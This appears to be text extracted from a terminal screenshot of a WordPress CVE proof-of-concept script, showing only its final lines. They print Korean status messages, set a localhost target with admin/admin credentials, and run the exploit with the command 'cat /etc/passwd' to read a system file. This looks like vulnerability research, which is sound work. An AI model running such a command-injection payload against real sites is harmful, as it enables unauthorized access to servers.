 vi poc.py — 92×18 🔔
⌥⌘1
246 print(f"[+] 티켓 사이트를 통해 입력한 명령어 결과를 확인합니다.")
247 print(f" Ticket URL: {ticket_url}")
248 print(f" Command: {command}")
249 __check_ticket_url_data(ticket_url)
250
251
252 if __name__ == "__main__":
253
254 # Target URL
255 TARGET = "http://localhost:8080"
256
257 # Admnistrator ID/PW
258 ADMIN_ID = "admin"
259 ADMIN_PW = "admin"
260
261 # Run
262 poc(command="cat /etc/passwd")
-zsh ◂ -zsh
~/Desktop/Research-WordPress-CVE/poc